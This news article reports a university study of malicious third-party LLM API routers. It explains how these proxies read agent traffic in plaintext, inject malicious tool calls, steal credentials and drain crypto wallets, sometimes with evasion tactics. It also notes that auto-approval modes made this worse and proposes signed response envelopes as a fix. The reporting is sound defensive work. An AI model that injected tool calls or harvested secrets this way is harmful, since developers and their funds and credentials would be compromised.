

University of California, Santa Barbara researchers have uncovered a serious security flaw hiding inside the AI development supply chain. Their paper, titled “Your Agent Is Mine: Measuring Malicious Intermediary Attacks on the LLM Supply Chain,” exposed how third-party large language model routers are actively stealing credentials and draining crypto wallets at scale.

“26 LLM routers are secretly injecting malicious tool calls and stealing creds,” warned one of the paper’s co-authors on X after the study’s release.

The researchers tested 28 paid routers sourced from platforms including Taobao and Shopify-hosted storefronts, along with 400 free routers gathered from public developer communities. Nine were found injecting malicious code into requests. Two deployed adaptive evasion tactics to avoid detection. Seventeen accessed researcher-owned cloud credentials without authorization.

One drained Ether from a prefunded test wallet the team set up as a decoy.The threat works because of how routers operate. These services act as application-layer proxies with full plaintext access to every in-flight JSON payload. Unlike traditional network man-in-the-middle attacks that require TLS certificate forgery, these intermediaries are configured voluntarily by developers as their API endpoints. Any developer using an AI coding agent on smart contracts or wallets passes private keys, seed phrases, and API credentials through infrastructure with no security screening.

Detection is nearly impossible in practice. The researchers noted that “LLM API routers sit on a critical trust boundary that the ecosystem currently treats as transparent transport.” The boundary between credential handling and credential theft is invisible to the client because routers already read secrets in plaintext as part of normal operation.

The researchers also flagged YOLO mode, an auto-approval setting found across many AI agent frameworks. In their poisoning study, 401 out of 440 compromised sessions were already running in autonomous YOLO mode, where tool execution is auto-approved without per-command confirmation.

Another important thing to note here is that AI and blockchain executives had previously shared their thoughts and concerns about AI agents taking a step closer to potentially controlling one’s crypto wallets. Now it seems like the worst nightmares are stretching awake.

Previously legitimate routers carry their own risk. After intentionally leaking a single researcher-owned API key on public forums, that key generated 100 million GPT tokens and exposed credentials across multiple downstream sessions.

The researchers recommended developers never let private keys or seed phrases pass through an AI agent session. The long-term fix, they argued, requires provider-signed response envelopes, a mechanism similar to DKIM for email, that cryptographically binds the tool call an agent executes to the upstream model’s actual output. Until major providers implement such safeguards, every third-party router should be treated as a potential adversary.